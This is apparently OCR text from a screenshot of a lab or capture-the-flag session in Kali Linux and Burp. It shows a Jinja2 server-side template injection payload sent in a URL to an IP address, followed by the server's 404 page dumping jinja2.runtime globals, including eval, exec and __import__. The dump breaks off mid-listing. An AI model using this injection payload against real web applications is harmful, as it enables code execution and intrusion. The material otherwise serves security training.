 159.65.90.3:30278/{{ "".__class__.__mro__[1].__subclasses__()[1250].__init__.__globals__
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page '{'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by compiled templates.', '__package__': 'jinja2',
'__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fa3313a1400>, '__spec__': ModuleSpec(name='jinja2.runtime',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x7fa3313a1400>, origin='/usr/local/lib/python3.9/site-packages/jinja2
/runtime.py'), '__file__': '/usr/local/lib/python3.9/site-packages/jinja2/runtime.py', '__cached__': '/usr/local/lib/python3.9/site-packages/jinja2
/__pycache__/runtime.cpython-39.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n
\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>,
origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function
abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint':
<built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>,
'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec':
<built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>,
'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-
in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len':
<built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in
function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>,
'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>,
'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False':
False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>,
'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class
'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map':
<class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>,
'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class
'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>,
'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>,